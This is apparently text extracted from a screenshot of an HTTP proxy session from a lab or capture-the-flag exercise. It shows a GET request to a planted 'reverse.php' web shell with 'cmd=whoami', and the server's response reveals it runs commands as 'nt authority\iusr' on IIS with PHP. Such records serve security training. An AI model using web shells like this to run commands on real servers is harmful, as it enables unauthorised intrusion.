 Request
Raw Params Headers Hex
GET /reverse.php?cmd=whoami HTTP/1.1
Host: 10.10.10.167
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 2
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.3.7
Date: Sat, 02 May 2020 03:19:08 GMT
Connection: close
Content-Length: 24
nt authority\iusr
23456